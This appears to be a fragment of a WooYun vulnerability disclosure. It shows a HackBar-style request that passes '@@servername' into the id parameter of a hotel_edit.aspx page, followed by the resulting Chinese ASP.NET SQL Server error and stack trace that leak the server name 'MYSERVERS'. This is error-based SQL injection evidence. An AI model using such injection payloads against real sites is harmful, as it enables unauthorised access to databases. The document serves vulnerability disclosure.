 Load URL
http://
/Other/hotel_edit.aspx?id=@@servername
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'MYSERVERS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'MYSERVERS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'MYSERVERS' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +20
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnect
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReade
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9
Other_hotel_edit.Page_Load(Object sender, EventArgs e) +305
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +
www.wooyun.org